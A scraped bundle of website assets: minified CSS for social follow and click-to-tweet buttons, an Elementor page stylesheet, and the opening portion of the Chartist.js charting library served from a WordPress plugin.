.ss-follow-network:hover{color:#fff;-webkit-box-shadow:none;box-shadow:none}.ss-follow-wrapper .ss-follow-network:after{-webkit-transition:background-color .2s;transition:background-color .2s;content:'';background-color:#fff0;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.ss-follow-wrapper .ss-follow-network:hover:after{background-color:rgb(255 255 255 / .1)}.ss-follow-wrapper.ss-small-buttons .ss-follow-network{height:44px;line-height:44px}.ss-follow-wrapper.ss-small-buttons .ss-follow-network .ss-follow-network-count-number{font-size:14px}.ss-follow-wrapper.ss-small-buttons .ss-follow-network .ss-follow-icon{width:44px;height:44px}.ss-follow-wrapper.ss-regular-buttons .ss-follow-network{height:54px;line-height:54px}.ss-follow-wrapper.ss-regular-buttons .ss-follow-network .ss-follow-icon{width:54px;height:54px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network{height:64px;line-height:64px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network .ss-follow-icon{width:64px;height:64px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network .ss-follow-icon svg{height:20px}.ss-follow-wrapper.ss-with-spacing{margin:1.5rem -3px}.ss-follow-wrapper.ss-with-spacing .ss-follow-column{padding:3px}.ss-follow-wrapper.ss-with-spacing .ss-follow-network{border-radius:3px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-column{height:auto}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1!important;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px 0 14px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network .ss-follow-icon{border-radius:60px}.ss-follow-wrapper.ss-follow-vertical.ss-small-buttons .ss-follow-network{padding-top:14px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-count{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:12px auto 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:12px 0 0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;border-top:1px solid rgb(255 255 255 / .1);padding-top:14px}.ss-follow-wrapper.ss-default-style .ss-follow-network.ss-snapchat-color,.ss-follow-wrapper.ss-network-style .ss-follow-network.ss-snapchat-color{color:#000!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network:hover,.ss-follow-wrapper.ss-light-style .ss-follow-network:hover{color:#fff!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network:hover:after,.ss-follow-wrapper.ss-light-style .ss-follow-network:hover:after{background-color:#fff0!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network.ss-snapchat-color:hover,.ss-follow-wrapper.ss-light-style .ss-follow-network.ss-snapchat-color:hover{color:#000!important}.ss-follow-wrapper.ss-dark-style.ss-small-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-small-buttons .ss-follow-network::after{left:44px}.ss-follow-wrapper.ss-dark-style.ss-regular-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-regular-buttons .ss-follow-network::after{left:54px}.ss-follow-wrapper.ss-dark-style.ss-large-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-large-buttons .ss-follow-network::after{left:64px}.ss-follow-wrapper.ss-light-style .ss-follow-network{color:#3a424a!important;border-color:#e4e4e4}.ss-follow-wrapper.ss-light-style .ss-follow-network svg{fill:#fff}.ss-follow-wrapper.ss-light-style .ss-follow-network:after{background-color:#f4f4f4;opacity:1}.ss-follow-wrapper.ss-light-style .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#efefef}.ss-follow-wrapper.ss-light-style.ss-with-spacing .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#f4f4f4}.ss-follow-wrapper.ss-dark-style .ss-follow-network{border:none}.ss-follow-wrapper.ss-dark-style .ss-follow-network:after{background-color:#3a424a;opacity:1}.ss-follow-wrapper.ss-dark-style .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#3e4750}.ss-follow-wrapper.ss-dark-style.ss-with-spacing .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#3a424a}.ss-follow-wrapper.ss-follow-vertical.ss-dark-style .ss-follow-network::after,.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network::after{left:0}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network .ss-follow-icon{background-color:rgb(0 0 0 / .03)}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network svg{fill:#3a424a}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network:hover svg{fill:#fff}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-label{border-top-color:rgb(0 0 0 / .1)}@media screen and (max-width:667px){.ss-follow-wrapper.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-columns-5 .ss-follow-column{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.ss-follow-wrapper.ss-follow-vertical.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-5 .ss-follow-column{width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}}@media screen and (max-width:500px){.ss-follow-wrapper.ss-follow-vertical.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-5 .ss-follow-column{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.ss-ctt-wrapper{position:relative;margin:20px 0;border:1px solid rgb(0 0 0 / .1);border-radius:3px;-webkit-transition:border .15s;transition:border .15s;text-align:left}.ss-ctt-wrapper:hover{border-color:rgb(0 0 0 / .2)}.ss-ctt-wrapper .ss-ctt-link,.ss-ctt-wrapper .ss-ctt-tweet{text-decoration:none!important;border:none!important;-webkit-box-shadow:none;box-shadow:none;outline:0;display:block;padding:0;margin:0;letter-spacing:0}.ss-ctt-wrapper .ss-ctt-link:active,.ss-ctt-wrapper .ss-ctt-link:focus,.ss-ctt-wrapper .ss-ctt-link:hover,.ss-ctt-wrapper .ss-ctt-tweet:active,.ss-ctt-wrapper .ss-ctt-tweet:focus,.ss-ctt-wrapper .ss-ctt-tweet:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none;outline:0;border:none}.ss-ctt-wrapper .ss-ctt-tweet{display:block;position:relative;z-index:3;padding:25px 35px 40px;font-size:20px;font-weight:400;line-height:1.5;-webkit-transition:color .15s;transition:color .15s}.ss-ctt-wrapper .ss-ctt-link{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;position:absolute;z-index:2;display:block;bottom:10px;right:25px;text-align:right;line-height:1;font-size:12px;letter-spacing:.5px;color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-ctt-wrapper .ss-ctt-link span{font-weight:500;opacity:.6}.ss-ctt-wrapper .ss-ctt-link svg{position:relative;top:-1px;height:22px;margin-left:7px;fill:#1da1f2}.ss-ctt-wrapper.ss-ctt-style-2{background-color:#1da1f2;border:none}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-tweet{font-style:italic}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-tweet{z-index:2;color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-link svg{fill:currentColor}.ss-ctt-wrapper.ss-ctt-style-2:after{content:'';position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgb(0 0 0 / .25);-webkit-transition:border .15s;transition:border .15s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-2:hover:after{border-width:5px}.ss-ctt-wrapper.ss-ctt-style-3{background-color:#657786;border:none}.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-tweet{color:#e0e5ea!important}.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-link svg{fill:#fff}.ss-ctt-wrapper.ss-ctt-style-3:after{content:'';position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgb(0 0 0 / .25);-webkit-transition:border .15s;transition:border .15s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-3:hover .ss-ctt-tweet{color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-3:hover:after{border-width:5px}.ss-ctt-wrapper.ss-ctt-style-4{background-color:#f5f8fa;border:none}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-tweet{font-weight:500}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-tweet{color:#657786!important;-webkit-transition:color .15s;transition:color .15s}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-link svg{fill:#1da1f2}.ss-ctt-wrapper.ss-ctt-style-4:after{content:'';position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgb(0 0 0 / .1);-webkit-transition:border .25s;transition:border .25s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-4:hover .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-4:hover .ss-ctt-tweet{color:#14171a!important}.ss-ctt-wrapper.ss-ctt-style-4:hover:after{border-color:rgb(0 0 0 / .2)}.ss-ctt-wrapper.ss-ctt-style-5{background-color:#3a424a;-webkit-transition:background-color .25s,-webkit-box-shadow .25s;transition:background-color .25s,box-shadow .25s,-webkit-box-shadow .25s;border-radius:6px;overflow:hidden}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-tweet{color:#fff!important;margin-left:35px;padding-left:25px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:500;letter-spacing:.5px}.ss-ctt-wrapper.ss-ctt-style-5:after,.ss-ctt-wrapper.ss-ctt-style-5:before{content:'';width:5px;position:absolute;left:35px;top:30px;bottom:45px;border-radius:12px;background-color:#557ceb}.ss-ctt-wrapper.ss-ctt-style-5:before{z-index:2;-webkit-transition:-webkit-transform .25s .1s;transition:transform .25s,-webkit-transform .25s;transition-delay:.1s;background-color:rgb(255 255 255 / .3);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-link{opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:.25s;transition:.25s;color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-link svg{fill:#fff}.ss-ctt-wrapper.ss-ctt-style-5:hover{background-color:#2f353c;-webkit-box-shadow:0 0 30px rgb(0 0 0 / .3);box-shadow:0 0 30px rgb(0 0 0 / .3)}.ss-ctt-wrapper.ss-ctt-style-5:hover:before{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.ss-ctt-wrapper.ss-ctt-style-5:hover .ss-ctt-link{-webkit-transition-delay:.1s;transition-delay:.1s;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ss-ctt-wrapper.ss-ctt-style-6{border:none;border-radius:0;margin-left:35px;margin-right:35px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-tweet{padding-left:25px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-tweet{color:#3a424a;-webkit-transition:color .15s,opacity .15s;transition:color .15s,opacity .15s}.ss-ctt-wrapper.ss-ctt-style-6:after{content:'';width:3px;position:absolute;left:0;top:28px;bottom:40px;border-radius:12px;background-color:rgb(0 0 0 / .15);-webkit-transition:background-color .15s;transition:background-color .15s}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link{right:auto;left:25px;bottom:5px;font-size:11px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link svg{height:18px;fill:#3a424a}.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-tweet{color:#1da1f2!important}.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-link svg{fill:#1da1f2}.ss-ctt-wrapper.ss-ctt-style-6:hover:after{background-color:#1da1f2}@media print{#ss-all-networks-popup,#ss-floating-bar,#ss-share-hub,#ss-sticky-bar,.ss-inline-share-wrapper{display:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekn27r2hcs5.exactdn.com/wp-content/uploads/elementor/css/post-11499.css?ver=1701098148
body_size: 961
content:
.elementor-11499 .elementor-element.elementor-element-4f22b0d8>.elementor-container{min-height:45px}.elementor-11499 .elementor-element.elementor-element-4f22b0d8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-11499 .elementor-element.elementor-element-4f22b0d8:not(.elementor-motion-effects-element-type-background),.elementor-11499 .elementor-element.elementor-element-4f22b0d8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#262a2b}.elementor-11499 .elementor-element.elementor-element-4f22b0d8{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-11499 .elementor-element.elementor-element-4f22b0d8>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2)}body.rtl .elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2)}body:not(.rtl) .elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-icon i{color:#e8c204;transition:color 0.3s}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-icon svg{fill:#e8c204;transition:fill 0.3s}.elementor-11499 .elementor-element.elementor-element-16baa3d2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-icon{padding-right:13px}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-item>a{font-size:12px}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-text{color:#fff;transition:color 0.3s}.elementor-11499 .elementor-element.elementor-element-4c1a0515{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px}.elementor-11499 .elementor-element.elementor-element-4c1a0515 .elementor-widget-container{text-align:right}.elementor-11499 .elementor-element.elementor-element-4c1a0515 .elementor-social-icon{background-color:#fff0;--icon-padding:1.1em}.elementor-11499 .elementor-element.elementor-element-4c1a0515 .elementor-social-icon i{color:#fff}.elementor-11499 .elementor-element.elementor-element-4c1a0515 .elementor-social-icon svg{fill:#fff}.elementor-11499 .elementor-element.elementor-element-4c1a0515 .elementor-social-icon:hover{background-color:#e8c204}.elementor-11499 .elementor-element.elementor-element-76d4e237>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-11499 .elementor-element.elementor-element-76d4e237{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-11499 .elementor-element.elementor-element-76d4e237>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-11499 .elementor-element.elementor-element-6e6a4145{text-align:left}.elementor-11499 .elementor-element.elementor-element-6e6a4145 img{width:172px}.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-menu-toggle{margin-left:auto;background-color:#fff0}.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500}.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:60px;padding-bottom:60px}.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#e8c204}.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-framed .elementor-item:before,.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-framed .elementor-item:after{border-color:#e8c204}.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-framed .elementor-item:before{border-width:3px}.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px}.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0}.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0}.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-underline .elementor-item:after,.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-overline .elementor-item:before,.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-double-line .elementor-item:before,.elementor-11499 .elementor-element.elementor-element-42df172b .e--pointer-double-line .elementor-item:after{height:3px}.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--dropdown a:hover,.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}@media(min-width:768px){.elementor-11499 .elementor-element.elementor-element-3e23b331{width:16.93%}.elementor-11499 .elementor-element.elementor-element-324f82d3{width:83.07%}}@media(max-width:1024px){.elementor-11499 .elementor-element.elementor-element-4f22b0d8{padding:10px 20px 10px 20px}.elementor-11499 .elementor-element.elementor-element-4c1a0515 .elementor-social-icon{--icon-padding:0.9em}.elementor-11499 .elementor-element.elementor-element-76d4e237{padding:40px 20px 40px 20px}}@media(max-width:767px){.elementor-11499 .elementor-element.elementor-element-4f22b0d8{padding:10px 20px 10px 20px}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body.rtl .elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2)}body:not(.rtl) .elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-11499 .elementor-element.elementor-element-16baa3d2 .elementor-icon-list-item>a{line-height:1.9em}.elementor-11499 .elementor-element.elementor-element-47391960>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-11499 .elementor-element.elementor-element-4c1a0515 .elementor-widget-container{text-align:center}.elementor-11499 .elementor-element.elementor-element-76d4e237{padding:30px 20px 30px 20px}.elementor-11499 .elementor-element.elementor-element-3e23b331{width:70%}.elementor-11499 .elementor-element.elementor-element-6e6a4145 img{width:80px}.elementor-11499 .elementor-element.elementor-element-324f82d3{width:30%}.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-11499 .elementor-element.elementor-element-42df172b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}}@media(max-width:1024px) and (min-width:768px){.elementor-11499 .elementor-element.elementor-element-ded9cdd{width:70%}.elementor-11499 .elementor-element.elementor-element-47391960{width:30%}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/chart.js?m=1660091444
body_size: 8626
content:
(function(root,factory){if(typeof define==='function'&&define.amd){define([],function(){return(root.returnExportsGlobal=factory())})}else if(typeof exports==='object'){module.exports=factory()}else{root.Chartist=factory()}}(this,function(){var Chartist={version:'0.5.0'};(function(window,document,Chartist){'use strict';Chartist.noop=function(n){return n};Chartist.alphaNumerate=function(n){return String.fromCharCode(97+n%26)};Chartist.extend=function(target){target=target||{};var sources=Array.prototype.slice.call(arguments,1);sources.forEach(function(source){for(var prop in source){if(typeof source[prop]==='object'&&!(source[prop]instanceof Array)){target[prop]=Chartist.extend(target[prop],source[prop])}else{target[prop]=source[prop]}}});return target};Chartist.stripUnit=function(value){if(typeof value==='string'){value=value.replace(/[^0-9\+-\.]/g,'')}
return+value};Chartist.ensureUnit=function(value,unit){if(typeof value==='number'){value=value+unit}
return value};Chartist.querySelector=function(query){return query instanceof Node?query:document.querySelector(query)};Chartist.times=function(length){return Array.apply(null,new Array(length))};Chartist.sum=function(previous,current){return previous+current};Chartist.serialMap=function(arr,cb){var result=[],length=Math.max.apply(null,arr.map(function(e){return e.length}));Chartist.times(length).forEach(function(e,index){var args=arr.map(function(e){return e[index]});result[index]=cb.apply(null,args)});return result};Chartist.createSvg=function(container,width,height,className){var svg;width=width||'100%';height=height||'100%';svg=container.querySelector('svg');if(svg){container.removeChild(svg)}
svg=new Chartist.Svg('svg').attr({width:width,height:height}).addClass(className).attr({style:'width: '+width+'; height: '+height+';'});container.appendChild(svg._node);return svg};Chartist.getDataArray=function(data){var array=[];for(var i=0;i<data.series.length;i++){array[i]=typeof(data.series[i])==='object'&&data.series[i].data!==undefined?data.series[i].data:data.series[i];for(var j=0;j<array[i].length;j++){array[i][j]=+array[i][j]}}
return array};Chartist.normalizeDataArray=function(dataArray,length){for(var i=0;i<dataArray.length;i++){if(dataArray[i].length===length){continue}
for(var j=dataArray[i].length;j<length;j++){dataArray[i][j]=0}}
return dataArray};Chartist.orderOfMagnitude=function(value){return Math.floor(Math.log(Math.abs(value))/Math.LN10)};Chartist.projectLength=function(svg,length,bounds,options){var availableHeight=Chartist.getAvailableHeight(svg,options);return(length/bounds.range*availableHeight)};Chartist.getAvailableHeight=function(svg,options){return Math.max((Chartist.stripUnit(options.height)||svg.height())-(options.chartPadding*2)-options.axisX.offset,0)};Chartist.getHighLow=function(dataArray){var i,j,highLow={high:-Number.MAX_VALUE,low:Number.MAX_VALUE};for(i=0;i<dataArray.length;i++){for(j=0;j<dataArray[i].length;j++){if(dataArray[i][j]>highLow.high){highLow.high=dataArray[i][j]}
if(dataArray[i][j]<highLow.low){highLow.low=dataArray[i][j]}}}
return highLow};Chartist.getBounds=function(svg,highLow,options,referenceValue){var i,newMin,newMax,bounds={high:highLow.high,low:highLow.low};bounds.high=+options.high||(options.high===0?0:bounds.high);bounds.low=+options.low||(options.low===0?0:bounds.low);if(bounds.high===bounds.low){if(bounds.low===0){bounds.high=1}else if(bounds.low<0){bounds.high=0}else{bounds.low=0}}
if(referenceValue||referenceValue===0){bounds.high=Math.max(referenceValue,bounds.high);bounds.low=Math.min(referenceValue,bounds.low)}
bounds.valueRange=bounds.high-bounds.low;bounds.oom=Chartist.orderOfMagnitude(bounds.valueRange);bounds.min=Math.floor(bounds.low/Math.pow(10,bounds.oom))*Math.pow(10,bounds.oom);bounds.max=Math.ceil(bounds.high/Math.pow(10,bounds.oom))*Math.pow(10,bounds.oom);bounds.range=bounds.max-bounds.min;bounds.step=Math.pow(10,bounds.oom);bounds.numberOfSteps=Math.round(bounds.range/bounds.step);var length=Chartist.projectLength(svg,bounds.step,bounds,options),scaleUp=length<options.axisY.scaleMinSpace;for(;;){if(scaleUp&&Chartist.projectLength(svg,bounds.step,bounds,options)<=options.axisY.scaleMinSpace){bounds.step*=2}else if(!scaleUp&&Chartist.projectLength(svg,bounds.step/2,bounds,options)>=options.axisY.scaleMinSpace){bounds.step/=2}else{break}}
newMin=bounds.min;newMax=bounds.max;for(i=bounds.min;i<=bounds.max;i+=bounds.step){if(i+bounds.step<bounds.low){newMin+=bounds.step}
if(i-bounds.step>=bounds.high){newMax-=bounds.step}}
bounds.min=newMin;bounds.max=newMax;bounds.range=bounds.max-bounds.min;bounds.values=[];for(i=bounds.min;i<=bounds.max;i+=bounds.step){bounds.values.push(i)}
return bounds};Chartist.polarToCartesian=function(centerX,centerY,radius,angleInDegrees){var angleInRadians=(angleInDegrees-90)*Math.PI/180.0;return{x:centerX+(radius*Math.cos(angleInRadians)),y:centerY+(radius*Math.sin(angleInRadians))}};Chartist.createChartRect=function(svg,options){var yOffset=options.axisY?options.axisY.offset:0,xOffset=options.axisX?options.axisX.offset:0;return{x1:options.chartPadding+yOffset,y1:Math.max((Chartist.stripUnit(options.height)||svg.height())-options.chartPadding-xOffset,options.chartPadding),x2:Math.max((Chartist.stripUnit(options.width)||svg.width())-options.chartPadding,options.chartPadding+yOffset),y2:options.chartPadding,width:function(){return this.x2-this.x1},height:function(){return this.y1-this.y2}}};Chartist.createLabel=function(parent,text,attributes,className,supportsForeignObject){if(supportsForeignObject){var content='<span class="'+className+'">'+text+'</span>';return parent.foreignObject(content,attributes)}else{return parent.elem('text',attributes,className).text(text)}};Chartist.createXAxis=function(chartRect,data,grid,labels,options,eventEmitter,supportsForeignObject){data.labels.forEach(function(value,index){var interpolatedValue=options.axisX.labelInterpolationFnc(value,index),width=chartRect.width()/(data.labels.length-(options.fullWidth?1:0)),height=options.axisX.offset,pos=chartRect.x1+width*index;if(!interpolatedValue&&interpolatedValue!==0){return}
if(options.axisX.showGrid){var gridElement=grid.elem('line',{x1:pos,y1:chartRect.y1,x2:pos,y2:chartRect.y2},[options.classNames.grid,options.classNames.horizontal].join(' '));eventEmitter.emit('draw',{type:'grid',axis:'x',index:index,group:grid,element:gridElement,x1:pos,y1:chartRect.y1,x2:pos,y2:chartRect.y2})}
if(options.axisX.showLabel){var labelPosition={x:pos+options.axisX.labelOffset.x,y:chartRect.y1+options.axisX.labelOffset.y+(supportsForeignObject?5:20)};var labelElement=Chartist.createLabel(labels,''+interpolatedValue,{x:labelPosition.x,y:labelPosition.y,width:width,height:height,style:'overflow: visible;'},[options.classNames.label,options.classNames.horizontal].join(' '),supportsForeignObject);eventEmitter.emit('draw',{type:'label',axis:'x',index:index,group:labels,element:labelElement,text:''+interpolatedValue,x:labelPosition.x,y:labelPosition.y,width:width,height:height,get space(){window.console.warn('EventEmitter: space is deprecated, use width or height instead.');return this.width}})}})};Chartist.createYAxis=function(chartRect,bounds,grid,labels,options,eventEmitter,supportsForeignObject){bounds.values.forEach(function(value,index){var interpolatedValue=options.axisY.labelInterpolationFnc(value,index),width=options.axisY.offset,height=chartRect.height()/bounds.values.length,pos=chartRect.y1-height*index;if(!interpolatedValue&&interpolatedValue!==0){return}
if(options.axisY.showGrid){var gridElement=grid.elem('line',{x1:chartRect.x1,y1:pos,x2:chartRect.x2,y2:pos},[options.classNames.grid,options.classNames.vertical].join(' '));eventEmitter.emit('draw',{type:'grid',axis:'y',index:index,group:grid,element:gridElement,x1:chartRect.x1,y1:pos,x2:chartRect.x2,y2:pos})}
